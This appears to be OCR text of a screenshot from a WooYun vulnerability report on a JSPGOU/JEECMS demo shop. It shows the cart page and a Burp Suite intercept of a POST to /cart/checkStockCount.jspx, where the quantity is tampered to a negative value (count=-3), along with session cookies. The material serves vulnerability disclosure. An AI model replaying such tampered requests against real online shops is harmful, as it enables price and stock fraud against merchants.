 JSPGOU
热门关键词:
SomeCustomInjectedHeader\:in
首页 数码 服装 鞋包配饰
您当前的位置: 首页 > 我的购物车
STEP 1.查看购物车 STEP 2.确认订单信息
商家: JSPGOU店
商品名称
佳能 EOS 70D 单反套机
苹果iPhone 6 白 联通3G 非合约机
重量总计: 5119kg 共节省: 900元 预计可获积分: 230
全选 批量删除 清空购物车
推荐商品
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://demo3.jeecms.com:80 [59.53.63.18]
forward drop intercept is on action
raw params headers hex
POST /cart/checkStockCount.jspx HTTP/1.1
Host: demo3.jeecms.com
Proxy-Connection: keep-alive
Content-Length: 38
Accept: application/json, text/javascript, */*
Origin: http://demo3.jeecms.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.3
SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://demo3.jeecms.com/cart/shopping_cart.jspx?backUrl=http://demo3.jeecms.com/shouji/1.htm
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=870662e4861d4a3f80ce231637fe5b09; username=dGVzdDE; fullname=Og;
Hm_lvt_8c933a6a57a1ba5cd5325545075ee4ad=1430565937,1430601289,1431333775;
Hm_lpvt_8c933a6a57a1ba5cd5325545075ee4ad=1431337504; shop_record="3,5,16,5,8,4"; cart_total_items=2;
clientlanguage=zh_CN
productId=1&productFashionId=6&count=-3
www.wooyun.org